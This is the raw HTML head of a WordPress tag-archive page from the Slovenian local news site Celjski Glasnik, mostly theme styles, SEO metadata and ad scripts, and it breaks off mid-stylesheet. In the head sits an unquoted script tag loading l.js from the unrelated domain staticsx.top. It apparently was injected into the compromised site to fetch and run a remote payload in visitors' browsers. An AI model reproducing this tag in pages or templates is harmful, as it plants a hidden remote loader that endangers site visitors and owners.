

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/boris-kobal/
body_size: 33105
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Boris Kobal Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/boris-kobal/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boris Kobal Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/boris-kobal/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/boris-kobal/","url":"https://celjskiglasnik.si/oznaka/boris-kobal/","name":"Boris Kobal Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/boris-kobal/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/boris-kobal/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/10/Boris-Kobal.png","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/boris-kobal/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2022/10/Boris-Kobal.png","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/10/Boris-Kobal.png","width":600,"height":344,"caption":"Foto: Zajem zaslona (Twitter/Janez Snoj III)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Boris Kobal Vir oznake" href="https://celjskiglasnik.si/oznaka/boris-kobal/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010644' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/4437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"7cb929d6ed","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
